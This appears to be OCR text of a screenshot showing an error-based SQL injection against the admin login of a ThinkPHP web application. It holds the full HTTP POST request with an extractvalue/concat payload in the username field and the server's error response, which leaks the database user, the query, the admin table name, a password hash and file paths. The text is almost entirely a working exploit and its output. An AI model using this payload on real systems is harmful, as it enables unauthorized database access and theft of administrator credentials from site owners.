 1 POST /adminaa.php/Admin/Account/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=48kl7m02l2m41hc0rnb6brsb02
12 Upgrade-Insecure-Requests: 1
13
14 username=1231') and (extractvalue(1,concat(0x7e,(select user()),0x7e)))--('&password=123456
:(
1105:XPATH syntax error: '~@localhost~' [ SQL语句 ] :
SELECT * FROM `yh_admin` WHERE ( username='1231') and
(extractvalue(1,concat(0x7e,(select user()),0x7e)))--('' and
password='e10adc3949ba59abbe56e057f20f883e' ) LIMIT 1
错误位置
FILE: /www/wwwroot m/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /www/wwwroot/2 /ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /www/wwwroot/2 /ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /www/wwwroot/2 /ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...',
false)